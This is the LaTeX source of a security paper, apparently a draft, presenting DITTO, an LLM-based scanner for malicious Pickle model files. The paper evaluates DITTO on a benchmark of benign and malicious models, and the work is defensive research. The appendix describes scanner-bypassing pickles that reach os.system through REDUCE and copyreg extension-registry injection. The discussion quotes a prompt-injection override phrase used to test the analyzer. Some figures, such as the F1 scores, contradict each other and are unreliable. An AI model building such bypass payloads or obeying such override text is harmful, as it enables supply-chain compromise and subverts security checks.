\noindent\textbf{Dataset.}
We construct \textit{PickleBench}, a benchmark of 1,051 Pickle-based PTMs, comprising 959 benign and 92 malicious models. To build PickleBench, we curate and validate PTMs from two sources: 715 PTMs identified through our scanner-limitation study (\cref{sec:defense_limitations}) and 336 PTMs derived from the PickleBall dataset~\cite{kellas2025pickleball}. The former comprises the HF Unscanned, Path Bypass, Extension Injection, and HF ``Unsafe'' data sources (\cref{tab:hf_bypass}); the latter originates from models collected by PickleBall from Hugging Face and prior studies~\cite{kellas2025pickleball,zhao2024models,casey2024large}. PickleBench's data imbalance reflects the real-world scenario where malicious attacks are rare yet destructive. Its malicious samples cover various identified Pickle-based attacks, including command execution, network connection, file manipulation, and data exfiltration~\cite{zhao2024models}. 

Rather than directly adopting the original labels, we validate the included PTMs before constructing the benchmark. In particular, we exclude \codetext{twitter-roberta-base-sentiment.bin} from PickleBall's malicious collection because our manual inspection and a sandbox execution confirm that its deserialization behavior is benign despite its original malicious label. The resulting PickleBench spans diverse ML tasks and model sizes from 42 bytes to 31.7\,GB; further details are provided in
our replication package.

\noindent\textbf{Baselines.}
We compare DITTO against three state-of-the-art Pickle model scanners:
ModelScan~\cite{modelscan}, PickleScan~\cite{picklescan}, and
Fickling~\cite{fickling}. These baseline scanners represent different
syntax-oriented security policies: ModelScan primarily uses a denylist,
Fickling uses an allowlist, and PickleScan combines both strategies.
We use the latest available versions of all baseline scanners at the
time of our experiments.

\noindent\textbf{Scanner Configuration.}
For each scanner, we map its output to a binary security assessment
according to its documented security semantics. For DITTO, a PTM is
classified as malicious when its final report assesses the observed
behavior as \emph{likely malicious}; otherwise, it is classified as
benign. DITTO uses DeepSeek-V4-Flash-0731 as its default semantic
analyzer. Because the semantic analyzer may exhibit output variance,
we repeat DITTO's effectiveness evaluation three times and report
average results and ranges where appropriate. The baseline scanners
are deterministic in our experiments.

\noindent\textbf{Evaluation Metrics.}
We evaluate scanning effectiveness using scanning coverage (SC),
false-positive rate (FPR), false-negative rate (FNR), and F1 score.
SC measures the proportion of PTMs for which a scanner successfully
completes its analysis and produces a valid security assessment:
\[
\mathrm{SC} =
\frac{\#\text{Successfully Scanned PTMs}}
     {\#\text{Total PTMs}}.
\]

FPR, FNR, and F1 score are calculated only on successfully scanned PTMs. A true positive (TP) is a malicious PTM correctly identified as malicious, while a true negative (TN) is a benign PTM correctly identified as benign. A false positive (FP) is a benign PTM incorrectly flagged as malicious, whereas a false negative (FN) is a malicious PTM incorrectly assessed as benign. 
Thus, FPR measures the proportion of successfully scanned benign PTMs
incorrectly flagged as malicious, whereas FNR measures the proportion
of successfully scanned malicious PTMs incorrectly assessed as benign.
PTMs that a scanner fails to analyze affect SC but are not counted as
FPs or FNs.

We additionally report average per-model end-to-end execution time,
including model loading, deserialization tracing, semantic analysis
when applicable, and result generation. Execution time is measured
using Python's \codetext{time} module.

\noindent\textbf{Experimental Environment.}
All experiments are conducted on a MacBook equipped with an Apple M5 Pro
chip and 48\,GB of unified memory. All evaluated scanners are executed
on the same machine.

\subsection{RQ1: End-to-End Effectiveness}
\label{sec:rq1}

We first evaluate whether DITTO improves end-to-end PTM scanning over
existing scanners. We consider two complementary dimensions:
\emph{scanning coverage}, measured by SC, and
\emph{classification effectiveness}, measured by FPR, FNR, and F1.
\Cref{tab:baselines} summarizes the results.

\subsubsection{Scanning and Detection Effectiveness}

DITTO successfully scans all 1,051 PTMs in PickleBench, achieving \textbf{100\% scanning coverage}. In comparison, PickleScan successfully scans 1,033 PTMs (98.3\%), Fickling scans 1.039 (98.9\%) PTMs, and ModelScan scans only 833 (79.3\%) PTMs. Beyond scanning coverage, DITTO also achieves substantially stronger classification effectiveness. It detects all 92 malicious PTMs, achieving a \textbf{0\% FNR}. DITTO also substantially reduces false alerts. Across three repeated runs, it produces an average of seven false positives, corresponding to an FPR of \textbf{0.7\%}. Consequently, DITTO obtains an F1 score of \textbf{0.966}, compared with at most 0.776
for the evaluated baseline scanners. Although PickleScan achieved a 0\% FNR on their scanned PTM subsets, it raises at least 28.7\% false positives. While ModelScan achieved an FPR of only 4.9\%, it wrongly reports 7 malicious models as safe, leading to an FNR of 8.4\%. 


DITTO trades additional analysis time for broader scanning coverage and substantially more accurate security assessments. It requires 4.211 seconds per PTM on average, compared with 0.162--0.247 seconds for the baseline scanners. As later shown in \cref{sec:rq3}, the overhead is mainly due to DITTO's semantic analysis. 

\input{tables/baselines}

\subsubsection{Behavioral Coverage}


The scanning coverage results are consistent with \textbf{C1}. Existing scanners rely on their own logic to locate and extract Pickle streams, which can diverge from the loading behavior of ML frameworks. As a result, ModelScan fails to analyze more than 20\% of PickleBench, while PickleScan and Fickling also fails on more than 10 PTMs. Instead, DITTO's framework-consistent loading strategy enables it to achieve 100\% SC for various PTM loading logic and packaging structures.

Scanning coverage alone, however, does not guarantee behavioral coverage. DITTO also detects security-sensitive behavior that depends on deserialization state rather than on the identity of an imported global alone. In particular, the extension-registry attacks in PickleBench establish registry state before triggering a later indirect import. DITTO reasons global usages based on their state dependencies and successfully identifies the eventual exploitation of \codetext{os.system}. Compared to PickleScan, which flags the model due to an unknown import \codetext{copyreg}, DITTO detects the two attacks by faithfully interpreting and analyzing their semantics. 


The classification results further expose the limitation of syntax-oriented scanners that rely primarily on global identity for security decisions. Expanding the set of suspicious globals can increase behavioral coverage, but may simultaneously introduce substantial false alerts. For example, Fickling's restrictive safety policy results in 99.5\% scanned benign PTMs being classified as unsafe under our evaluation criterion, while still introducing false negatives. DITTO instead preserves the usage context of security-sensitive objects for intention analysis. We examine how this context helps distinguish benign reconstruction from malicious behavior in RQ2.

\begin{rqanswer}
\textbf{Answer to RQ1.}
DITTO achieves \textbf{100\% scanning coverage} on PickleBench. It detects all \textbf{92 malicious PTMs} and reduces the average FPR to \textbf{0.7\%}, achieving an \textbf{F1 score of 0.996}, significantly outperforming the baseline approaches. These improvements come at the cost of higher analysis time, averaging \textbf{4.211\,s} per PTM.
\end{rqanswer}

\subsection{RQ2: Context-Aware Analysis}
\label{sec:rq2}

We next investigate the mechanism by which usage context enables DITTO to distinguish between benign reconstruction and malicious behavior. We also analyze the remaining residual errors.

\subsubsection{Context-Aware Decisions}
\label{sec:rq2_context}

Existing scanners identify potentially dangerous globals and use their presence as evidence of unsafe deserialization. However, the same global may participate in either malicious behavior or legitimate model reconstruction depending on how it is used. Therefore, the identity of a global alone is insufficient to determine whether its use is malicious. DITTO additionally considers their surrounding operations and subsequent uses during semantic analysis. To examine this distinction, we inspect representative benign PTMs that are flagged as unsafe by all three baseline scanners but correctly classified by DITTO. \Cref{tab:context_cases} provide four representative cases. 


\input{tables/benign_cases}

\noindent\textbf{Representative Examples.} Two examples in \Cref{tab:context_cases} use \codetext{getattr} differently during reconstruction. Based on the provided states, DITTO infers that the model from \codetext{Ultralytics/YOLO11} uses \codetext{getattr} to retrieve the \codetext{forward} method of a \codetext{Detect} module, and the model from \codetext{knalin55/CUNI_FT-CROSS-LoRA} uses the callable to get enum members for static lookups. While their usage contexts vary, they are all normal model reconstruction operations, without subsequent filesystem, network, subprocess, or other system-level behavior. DITTO therefore assesses these PTMs as \emph{likely benign}, avoiding the false alert produced by the baseline scanners. 


The examples in \cref{tab:context_cases} illustrate a broader pattern in model intention analysis: a security-sensitive global does not by itself establish malicious intent. Its role becomes distinguishable when the surrounding reconstruction context is considered. This observation directly reflects \textbf{C2} and explains DITTO's substantially lower false-positive rate in RQ1.

\subsubsection{Residual False-Positive Analysis}
\label{sec:rq2_fp}

Although context-aware analysis substantially reduces false alerts
(\textbf{0.7\% average FPR}), DITTO produces 20 false-positive reports
across the three runs. We manually inspect all 20 reports and identify
two recurring causes: \emph{analyzer inconsistency} and
\emph{insufficient context}, as summarized in
\cref{tab:fp_analysis}.

\input{tables/fp_analysis}

\noindent\textbf{Analyzer Inconsistency.}
Analyzer inconsistency accounts for \textbf{7 of 20 (35\%)} false positives. In these cases, the semantic analyzer's final assessment contradicts its own reasoning. For example, for a PTM from the \codetext{nvidia/C-RADIOv4-SO400M} repository, the analyzer recognizes that \codetext{argparse.Namespace} is reconstructed through standard \codetext{__new__} and \codetext{__setstate__} operations and identifies no malicious behavior, yet still returns a \emph{likely malicious} assessment. These errors therefore primarily reflect inconsistencies in the semantic analyzer rather than the reconstructed usage context. 

\noindent\textbf{Insufficient Context.}
Insufficient context accounts for the remaining \textbf{13 of 20 reports (65\%)}. In these cases, the reconstructed context does not provide sufficient evidence to establish benign intent. For example, one PTM performs standard NumPy array and data-type reconstruction but contains an atypical array state with incomplete parameter information. Because the analyzer cannot confidently determine that the unresolved state is benign, it conservatively returns a \emph{likely malicious} assessment.

Together, the manual analysis reveals two distinct sources of DITTO's residual false positives: the semantic analyzer may occasionally produce a decision inconsistent with the available evidence, while incomplete deserialization context may prevent a confident benign assessment. 

\begin{rqanswer}
\textbf{Answer to RQ2.}
Usage context enables DITTO to distinguish security-sensitive globals used for \textbf{benign reconstruction} from those involved in malicious behavior, helping reduce the identity-based false alerts
observed in existing scanners. With an average FPR of only \textbf{0.7\%}, DITTO's remaining false positives primarily arise from
\textbf{analyzer inconsistency} and
\textbf{insufficient context}.
\end{rqanswer}

\subsection{RQ3: Ablation and Sensitivity}
\label{sec:rq3}

We evaluate the contribution of DITTO's state extractor and its
sensitivity to semantic-analyzer selection using
\emph{DITTO w/o Extract}, \emph{DITTO-GPT}, and
\emph{DITTO-Gemini}.

\subsubsection{State-Extraction Ablation}
\label{sec:rq3_extraction}

DITTO's tracing process preserves deserialization states and their dependencies to capture security-sensitive behavior. Directly providing the complete trace to the semantic analyzer, however, can introduce substantial irrelevant context. The state extractor addresses this problem by retaining states relevant to highlighted risky objects and their dependencies. We evaluate its contribution from three aspects: context reduction, scanning effectiveness, and efficiency.

\noindent\textbf{Context Reduction.}
\Cref{tab:extraction_res} compares the deserialization context before and
after state extraction. On average, extraction reduces the approximate
token count from 255,003 to 28,414, a reduction of \textbf{88.9\%}.
The average number of states decreases from 2,995 to 404
(\textbf{-86.5\%}), while the average size decreases from 707\,KB to
96\,KB (\textbf{-86.4\%}). The reduction is particularly substantial
for large traces: the maximum token count decreases from approximately
11.1 million to 195,755. These results show that state extraction
substantially reduces the deserialization context presented to the
semantic analyzer.

\input{tables/extraction_res}

\noindent\textbf{Scanning Effectiveness.}
We remove the state extractor and provide the complete deserialization trace to the semantic analyzer, denoting this variant as \emph{DITTO w/o Extract}. As shown in \cref{tab:ablation_effectiveness}, removing state extraction reduces scanning coverage from 100\% to 99.2\%, as the analysis cannot be completed for eight PTMs. More importantly, false positives increase from 7 to 50, reducing F1 from 0.966 to 0.785 while maintaining zero false negatives. Thus, state extraction not only reduces the amount of context but also provides a more focused representation for semantic-based analysis.

\input{tables/ablation_effectiveness}

\noindent\textbf{Efficiency.}
State extraction also reduces the cost of semantic analysis. As shown in \cref{tab:ablation_efficiency}, removing extraction increases the average analysis time from 4.038\,s to 6.582\,s and the total scanning time from 4.211\,s to 6.750\,s. This result is consistent with the substantial reduction in analyzer input observed in \cref{tab:extraction_res}: a smaller and more focused reconstruction context reduces the workload of the semantic analyzer.

\input{tables/ablation_efficiency}

For default configuration, semantic analysis accounts for
approximately \textbf{95.9\%} of the total scanning time (4.038 of
4.211\,s), whereas trace generation requires only 0.174\,s. Since
DITTO implements semantic analysis using an LLM, its execution time is
therefore dominated by the semantic-analysis stage rather than
reconstruction tracing. Consequently, improvements in the efficiency
of the underlying semantic analyzer can directly reduce DITTO's
end-to-end scanning time. 

Together, \cref{tab:extraction_res,tab:ablation_effectiveness,tab:ablation_efficiency} show that state extraction is not merely an optimization for reducing trace size. It substantially reduces the context presented to the semantic analyzer while improving both classification effectiveness and efficiency. These results empirically support \textbf{C3}: retaining only security-relevant reconstruction context is more practical than directly analyzing the complete deserialization trace.

\subsubsection{Semantic-Analyzer Sensitivity}
\label{sec:rq3_analyzer}

We further examine how the choice of semantic analyzer affects DITTO. We compare the default configuration with two variants: \emph{DITTO-GPT}, which uses GPT-4.1-nano, and \emph{DITTO-Gemini}, which uses Gemini-3.1-flash-lite. All other components and configuration, including tracing state extraction, remain unchanged. Their effectiveness and efficiency are reported in
\cref{tab:ablation_effectiveness,tab:ablation_efficiency}.

Analyzer selection does not impact DITTO's scanning coverage, but noticeably affects classification behavior. \textit{DITTO-GPT} reduces false positives from 7 to 3, but introduces 24 false negatives, decreasing F1 from 0.966 to 0.830. The allowed false negatives are obvious proof-of-concepts that demonstrate an attack pattern (e.g., print a message with command execution) rather than actually harming the system (e.g., data exfiltration). This result indicates a more permissive security decision boundary: DITTO-GPT produces fewer benign false alerts but misses substantially more malicious PTMs. \textit{DITTO-Gemini}, in contrast, correctly classifies all PTMs in our evaluation and achieves an F1 score of 1.000. 

Both alterations exhibit lower semantic-analysis time and total scanning time than DITTO's configuration. However, these timing results reflect the corresponding model-serving infrastructure in addition to model inference and therefore should not be interpreted as an intrinsic performance comparison among the underlying LLMs.

Overall, these results demonstrate that DITTO's extracted reconstruction
context can be consumed by different semantic analyzers, while analyzer
selection can substantially affect the resulting security assessment.
In particular, \textit{DITTO-GPT} demonstrates that changing the analyzer can
alter the balance between false alerts and missed malicious PTMs,
whereas \textit{DITTO-Gemini} achieves the strongest classification
effectiveness among the evaluated configurations.

\begin{rqanswer}
\textbf{Answer to RQ3.}
State extraction reduces the average analyzer input by
\textbf{88.9\%} while improving both effectiveness and efficiency: without extraction, false positives increase from \textbf{7 to 50}, F1 decreases from \textbf{0.966 to 0.759}, and total scanning time increases from \textbf{4.211\,s to 6.750\,s}. DITTO also supports
different semantic analyzers, and analyzer selection can substantially affect classification behavior.
\end{rqanswer}

%% file: tables/baselines.tex
\begin{table}[t]
\centering
\caption{Effectiveness and efficiency of DITTO and baseline scanners. DITTO results are averaged over three runs; time is the average per-model execution time in seconds.}
\small
\setlength{\tabcolsep}{3pt}
\label{tab:baselines}
\begin{tabular}{lccccc}
\toprule
\textbf{Scanner} &
\textbf{SC} &
\textbf{FPR} &
\textbf{FNR} &
\textbf{F1} &
\textbf{Time (s)} \\
\midrule

ModelScan~\cite{modelscan}
& 833 (79.3\%)
& 4.9\%
& 8.4\%
& 0.776
& 0.162 \\

PickleScan~\cite{picklescan}
& 1,033 (98.3\%)
& 28.7\%
& \textbf{0\%}
& 0.382
& 0.206 \\

Fickling~\cite{fickling}
& 1,039 (98.9\%)
& 99.5\%
& 1.2\%
& 0.147
& 0.247 \\

\textbf{DITTO} (ours)
& \textbf{1,051 (100\%)}
& \textbf{0.7\%}
& \textbf{0\%}
& \textbf{0.966}
& 4.211 \\

\bottomrule
\end{tabular}
\end{table}

%% file: tables/benign_cases.tex
\begin{table*}[t]
\centering
\small
\setlength{\tabcolsep}{5pt}
\caption{Representative benign PTMs flagged as unsafe by all three
baseline scanners (ModelScan, PickleScan, and Fickling) but correctly
classified by DITTO through usage-context analysis.}
\label{tab:context_cases}
\begin{tabular}{
    p{0.22\textwidth}
    p{0.20\textwidth}
    p{0.43\textwidth}
    c}
\toprule
\textbf{PTM} &
\textbf{Flagged Global} &
\textbf{Observed Usage Context} &
\textbf{DITTO} \\
\midrule

\codetext{Ultralytics/YOLO11} &
\codetext{builtins.getattr} &
Retrieves the \codetext{forward} method of a \codetext{Detect}
module during normal model reconstruction. &
Benign \\

\codetext{knalin55/CUNI_FT-CROSS-LoRA} &
\codetext{builtins.getattr} &
Used to retrieve enum members (e.g., \codetext{IntervalStrategy.STEPS}, \codetext{SchedulerType.LINEAR}), which are static lookups. &
Benign \\

\codetext{ecmwf/aifs-single-2.0} &
\codetext{functools.partial} &
Creating a partial function for LayerNorm, GELU, and AutocastLayerNorm layer factory. &
Benign \\

\codetext{boltzgen/boltgzen-1} &
\codetext{torchmetrics.utilities.data.dim_zero_sum} &
Referenced in MeanMetric \codetext{__setstate__} as part of metric state, standard utility. &
Benign \\

\bottomrule
\end{tabular}
\end{table*}

%% file: tables/fp_analysis.tex
\begin{table*}[t]
\centering
\small
\setlength{\tabcolsep}{4pt}
\caption{Manual analysis of DITTO's 20 false-positive reports across three runs.}
\label{tab:fp_analysis}
\begin{tabular}{
    p{0.18\textwidth}
    p{0.10\textwidth}
    p{0.28\textwidth}
    p{0.35\textwidth}}
\toprule
\textbf{Cause} &
\textbf{Cases} &
\textbf{Observed Context} &
\textbf{Analyzer Behavior} \\
\midrule

\textbf{Analyzer Inconsistency} &
\textbf{7 (35\%)} &
Benign reconstruction with no observed arbitrary code execution,
file I/O, or other malicious behavior. &
Produces reasoning consistent with benign reconstruction but returns
a \emph{likely malicious} final assessment. \\

\addlinespace

\textbf{Insufficient Context} &
\textbf{13 (65\%)} &
Reconstruction operations appear benign, but some security-relevant
object states are incomplete or atypical. &
Cannot confidently establish benign intent and conservatively treats
the unresolved behavior as potentially malicious. \\

\bottomrule
\end{tabular}
\end{table*}

%% file: tables/extraction_res.tex
\begin{table}[t]
\centering
\small
\setlength{\tabcolsep}{3.5pt}
\caption{Deserialization context before and after state extraction. Reduction denotes the decrease in the average value.}
\label{tab:extraction_res}
\begin{tabular}{lrrrrr}
\toprule
& \multicolumn{2}{c}{\textbf{Before}} &
  \multicolumn{2}{c}{\textbf{After}} &
  \textbf{Reduction} \\
\cmidrule(lr){2-3}
\cmidrule(lr){4-5}
\textbf{Metric} &
\textbf{Avg.} & \textbf{Max} &
\textbf{Avg.} & \textbf{Max} &
\textbf{Avg.} \\
\midrule
States
& 2,995 & 15,484
& 404 & 5,103
& 86.5\% \\

Tokens
& 255,003 & 11,134,977
& 28,414 & 195,755
& 88.9\% \\

Size (KB)
& 707 & 292,995
& 96 & 648
& 86.4\% \\
\bottomrule
\end{tabular}
\end{table}

%% file: tables/ablation_effectiveness.tex
\begin{table}[t]
\centering
\small
\setlength{\tabcolsep}{4pt}
\caption{Scanning effectiveness of DITTO and its evaluated variants. SC denotes scanning coverage.}
\label{tab:ablation_effectiveness}
\begin{tabular}{lcccc}
\toprule
\textbf{Variant} &
\textbf{SC} &
\textbf{FP} &
\textbf{FN} &
\textbf{F1} \\
\midrule

\textbf{DITTO}
& 100\%
& 7
& 0
& 0.966 \\

DITTO w/o Extract
& 99.2\%
& 50
& 0
& 0.785 \\

\midrule

DITTO-GPT
& 100\%
& 3
& 24
& 0.830 \\

DITTO-Gemini
& 100\%
& 0
& 0
& 1.000 \\

\bottomrule
\end{tabular}
\end{table}

%% file: tables/ablation_efficiency.tex
\begin{table}[t]
\centering
\small
\setlength{\tabcolsep}{5pt}
\caption{Average execution-time breakdown of DITTO and its evaluated variants. Trace and Analysis denote trace generation and semantic analysis, respectively.}
\label{tab:ablation_efficiency}
\begin{tabular}{lccc}
\toprule
\multirow{2}{*}{\textbf{Variant}} &
\multicolumn{3}{c}{\textbf{Time (s)}} \\
\cmidrule(lr){2-4}
&
\textbf{Trace} &
\textbf{Analysis} &
\textbf{Total} \\
\midrule

\textbf{DITTO}
& 0.174
& 4.038
& 4.211 \\

DITTO w/o Extract
& 0.168
& 6.582
& 6.750 \\

\midrule

DITTO-GPT
& 0.168
& 1.331
& 1.499 \\

DITTO-Gemini
& 0.173
& 0.959
& 1.132 \\

\bottomrule
\end{tabular}
\end{table}

%% file: section/7_discussion.tex
\section{Discussion}
\label{sec:discussion}

\subsection{Security Guarantees}
\label{sec:gurarantees}

\noindent\textbf{Loading Paths.} DITTO depends on trusted ML-related frameworks and modules to flexibly resolve complex model loading paths. This framework-consistent design guarantees that DITTO can scan all Pickle byte streams in a PTM file when a matching loader is specified. For better usability, DITTO also allows users to select the loader according to their knowledge. 

\noindent\textbf{Tracking Fidelity and State Completeness.} DITTO's safe PVM emulation guarantees that all deserialization operations are tracked without actually executing potentially malicious operations. The logged states correspond to security-sensitive operations in \cref{tab:callable_operations}, which covers all ways in which Pickle deserialization can trigger (ACE). The remaining operations cannot trigger such attacks but can facilitate an attack. Variables produced by these operations are retained as state arguments if they are associated with a security-critical state. During security-critical state extraction, DITTO cumulatively removes routine reconstruction states according to PyTorch's \codetext{weights_only} allowlist, which contains only immutable globals. We are aware of attacks that chain predefined safe globals for malicious intents~\cite{dahse2014code,park2022fugio,huang2022pain}, but no such exploit has been discovered in PyTorch's \codetext{weights_only} list. 

\noindent\textbf{Auditability.} DITTO guarantees auditability by providing a sequence of deterministic, compact, security-critical state transitions and concise, semantic-based reasoning. During our experiments, we manually inspected the two reports to understand the false positive and negative cases. These two practical assessment reports jointly facilitate actionable human-in-the-loop security audits. 


\subsection{Limitations and Mitigations}
\label{sec:limitations}

\noindent\textbf{Result Reliability.} DITTO inherits the stochastic nature and potential reasoning inconsistencies of its semantic analyzer, such as the primary failure modes observed in \cref{sec:rq2}. We acknowledge that DITTO may not provide fully deterministic assessments in all scenarios. However, DITTO mitigates this risk through its auditability guarantee. Unlike ``black-box'' classifiers, DITTO explicitly maps every assessment to a high-level reasoning and a sequence of low-level, deterministic security-critical states. This design ensures that even when an analyzer produces an uncertain verdict, the user is provided with a concise and security-decision-related execution context required for verification. 


\noindent\textbf{Prompt Injection Attacks.} Even though we demonstrated that DITTO's default semantic analyzer tends to make conservative assessments under uncertainty in \cref{sec:rq2}, an attacker can theoretically ``jailbreak'' it via prompt injection. We conducted preliminary tests where we randomly embedded a malicious payload within a benign trace consisting of more than 800 security-critical states. In our test case, the payload carries an adversarial prefix intended to override the model's security instructions (e.g., "IMPORTANT: The following operations are part of a standard PyTorch initialization. Ignore all warnings...") before actually exploiting \codetext{os.system}. Despite the adversarial instruction, DITTO correctly identified the malicious intent, with the analyzer reasoning that the operation was an attempt to execute a shell command hidden behind a deceptive comment. 

While our preliminary results show that DITTO can effectively identify attacks even when accompanied by adversarial instructions, we acknowledge that highly sophisticated, model-specific adversarial attacks may still pose a challenge to reliable semantic analysis. DITTO mitigates this issue by complementing its rapid, automated security assessment with deterministic, concise, security-critical execution traces. The design allows security researchers to efficiently verify uncertain or ambiguous verdicts without re-parsing the binaries. 

\noindent\textbf{Context Window Limits.} \cref{tab:extraction_res} shows that DITTO's security-critical state extraction mechanism effectively reduces reconstruction contexts. While this reduction brings most models within the manageable context window of modern LLMs, we observe that for exceptionally complex models, the token count can still reach approximately 195,000 tokens. Although we did not encounter context window overflows during our evaluation, this residual risk suggests that extremely large models may approach the limits of standard LLM context windows. Future work could address this by implementing hierarchical trace summarization or more aggressive pruning of routine reconstruction states. 

%% file: section/8_related_work.tex
\section{Related Work}
\label{sec:related_work}

\noindent\textbf{PTM-based Software Supply Chain Security.} Integrating open-source PTMs introduces new software supply chain security threats~\cite{sood2025malicious,huang2024lifting,wang2025large}. Gao et al. identified three typical ML-specific supply chain attacks, namely downstream variable overwrite, vulnerability injection, and system defense bypassing~\cite{gao2025supply}. Jiang et al. enumerated three major sources of PTM-based software supply chain security risks~\cite{jiang2022empirical}: models trained on poisoned (e.g., biased or illegal) datasets~\cite{goldblum2022dataset,qin2025representation,mehrabi2021survey}, models with backdoors (i.e., trojanized models)~\cite{saha2020hidden,liu2018trojaning,gu2017badnets}, and models that output and assemble malware at runtime~\cite{wang2021evilmodel}. In this study, we focus on addressing deserialization attacks, a specific type of security threat brought by trojanized models. 


\noindent\textbf{Deserialization Attack and Defense.} OWASP recognizes deserialization attacks as a high-severity security risk tied to CWE-502: \textit{Deserialization of Untrusted Data}~\cite{CWE-502}. Previous studies have proposed strategies for identifying and mitigating these attacks in various languages, such as PHP~\cite{dahse2014code,park2022fugio}, .NET~\cite{shcherbakov2021serialdetector}, and Java~\cite{srivastava2023crystallizer, david2024quack}. Pickle deserialization attacks in Python have recently become a focus in the security community due to Pickle's widespread use in PTM sharing and reuse~\cite{zhao2024models,casey2024large,kellas2025pickleball,digregorio2026security,liu2025art}. 

Researchers and practitioners developed restricted loaders and model scanners to mitigate Pickle-based deserialization attacks. However, these approaches still suffer from security or utility challenges. As discussed in \cref{sec:existing_defenses}, PyTorch weights-only unpickler~\cite{weights_only_unpickler} and PickleBall~\cite{kellas2025pickleball} are unable to load many benign models. Although Fickling~\cite{fickling} attempts to emulate the PVM deserialization process with AST, it ignores state transitions during security analysis and essentially shares the same syntax-oriented scanning strategy as ModelScan~\cite{modelscan} and PickleScan~\cite{picklescan}. Moreover, in \cref{sec:incomplete_behavior_capture}, we found that Fickling's AST-based emulation makes it crashes on extension-registry manipulations. Compared with existing approaches, DITTO pioneers faithfully emulating PVM behavior and analyzing Pickle-based PTM security using critical state transitions. Its full-coverage, effective scanning facilitates Pickle-based PTM security audits. 

\noindent\textbf{Context-aware Security.} The core idea of context-aware security is to combine context-free static configuration with dynamic runtime information to achieve flexible and precise security analysis~\cite{covington2002context}. Previous studies have proposed context-aware intrusion detection approaches in various domains, such as autonomous driving~\cite{wasicek2017context,grimm2021context}, smart devices~\cite{sikder20176thsense,sikder2019context}, and software systems~\cite{liu2025context,sethi2020context,li2026gadgethunter}. In this study, we propose a context-aware approach to identify deserialization attacks during PTM reuse in software supply chains. Our results confirm that taking security-related context into account can indeed enhance the effectiveness of intrusion detection algorithms.

%% file: section/9_conclusion.tex
\section{Conclusion}
\label{sec:conclusion}

While many safe serialization formats have emerged for safe PTM exchange, our large-scale investigation shows that the unsafe Pickle format is continuously used on public model hubs such as Hugging Face. However, existing defenses against Pickle-based deserialization attacks, specifically model scanners, face a \emph{coverage--precision gap}, leading to inaccurate and unauditable scanning results. 

To address these limitations, we propose a stack-based, context-aware model scanner, DITTO. DITTO implements a framework-consistent model loading strategy and faithfully traces security-sensitive states without executing potentially malicious operations. DITTO also integrates a security-critical state extractor that facilitates automated, semantic-based PTM intention reasoning and downstream security audits. On our PickleBench dataset, DITTO achieves 100\% scanning coverage, 0\% FNR, and 0.7\% FPR. It obtained an F1 score of 0.966, outperforming baselines. We further demonstrate how DITTO's default configuration achieves a balance between effectiveness, efficiency, analysis cost, and privacy preservation. DITTO provides a practical solution that promotes actionable security audits for PTM reuse.




%% file: section/appendix.tex
\newcounter{appsec}
\newcounter{appsubsec}[appsec]  

\renewcommand{\theappsec}{\Alph{appsec}}
\renewcommand{\theappsubsec}{\Alph{appsec}.\arabic{appsubsec}}

\newcommand{\appsection}[1]{%
  \refstepcounter{appsec}%
  \section*{\Alph{appsec}.\quad #1}%
}
\newcommand{\appsubsection}[1]{%
  \refstepcounter{appsubsec}%
  \subsection*{\Alph{appsec}.\arabic{appsubsec}\quad #1}%
}

Our appendix contains the following materials:
\begin{enumerate}
    \item Appendix~\ref{app:investigated_formats}: An enumeration of the investigated formats in our Hugging Face repository study. 
    \item Appendix~\ref{app:malicious_sample_generation}: The process of generating our additional malicious examples. 
    \item Appendix~\ref{app:implementation_details}: DITTO's implementation details, including the mappings between loading functions and extension suffixes and the implemented allowlist.
\end{enumerate}

\appsection{Investigated Formats}
\label{app:investigated_formats}
We follow the approach in previous studies and identify PTMs that may contain Pickle byte streams with their extension suffix. We used the 13 suffixes in \cref{tab:suffix} for our initial investigation. The suffixes match the Pickle-based PTM formats identified by Liu et al.~\cite{liu2025art}. However, we excluded the \codetext{.keras} suffix because Keras no longer supports loading a NumPy vector under the \codetext{allow_pickle=True} configuration. 

\input{tables/suffix}

\appsection{Malicious Example Generation}
\label{app:malicious_sample_generation}
\appsubsection{Model Loading Path}
\label{app:model_loading}

We follow the instructions from Liu et al.'s study~\cite{liu2025art} and created seven malicious examples that bypass existing model scanners by exploiting complex model loading paths. Our code for malicious Pickle-based file generation is shown in \cref{lst:model_paths}. First, we create a malicious payload that imports \codetext{os.system} and invokes it with the \codetext{REDUCE} opcode. The file prints ``Yippie!'' when deserialized. We wrapped the payload into PyTorch TAR format and six compression formats that can be processed by \codetext{joblib.load()}. All seven files can successfully be deserialized and print an ``Yippie!'' message. 

\input{code/model_paths}

\appsubsection{Extension Registry Exploits}
\label{app:extension_registry_exploits}

A global can be indirectly imported with extension registry opcodes (\codetext{EXT1}, \codetext{EXT2}, and \codetext{EXT4}). During deserialization, these opcodes use an extension code to get the \codetext{(module, name)} tuple from \codetext{copyreg._inverted_registry}. Then, they import the corresponding global based on its \codetext{(module, name)} pair. This registry is empty by default, but can be feasibly manipulated during deserialization. We identify two unmonitored manipulation paths as follows: 

\begin{itemize}[leftmargin=*]
    \item \textit{Direct registry injection.} The attacker directly obtains the \codetext{\_inverted\_registry} with \codetext{GLOBAL} and injects an extension code (42)-(module, name) (``os'', ``system'') pair. 
    \input{code/direct_dict_manipulation}
    \item\textit{Indirect registry injection.} The attacker obtains \codetext{copyreg.add\_extension} with \codetext{GLOBAL} and performs injection by invoking the function with a (module, name, code) tuple.
    \input{code/indirect_dict_manipulation}

\end{itemize}

We construct two extension registry examples following the exploitation paths. Exp1 and Exp2 use the two paths to inject a (1, \codetext{os.system}) value mapping into the \codetext{_inverted_registry}. Then, they import \codetext{os.system} using \codetext{EXT1} with key 1, and invoke it with \codetext{REDUCE}. Both examples can be executed by the native Python PVM and print a ``Yippie!'' message. 

\input{code/added_examples}

\appsection{Implementation Details}
\label{app:implementation_details}

\appsubsection{Loading Function Mappings}
\label{app:loading_function_mappings}
We show the six default loading function mappings in \cref{tab:loading_function}. The mappings are predefined based on PTM extensions. A user can also specify the loading function for a PTM based on their knowledge.  

\input{tables/loading_functions}

\appsubsection{Allowlisted Globals}
\label{app:allowlist}

DITTO uses an allowlist to identify and filter benign state changes. The safe globals are collected with PyTorch's \codetext{_get_allowed_globals()} function in the \codetext{_weights_only_unpickler} module. Table~\ref{tab:allowlist} enumerates all safe callables in DITTO's allowlist.

\input{tables/allowlist}

%% file: tables/suffix.tex
\begin{table}[t]
\centering
\caption{An enumeration of investigated PTM extensions.}
\resizebox{\columnwidth}{!}{%
\small
\setlength{\tabcolsep}{3.5pt}
\begin{tabular}{lc}
\toprule
\textbf{Category} & \textbf{Suffix}\\ 
\midrule
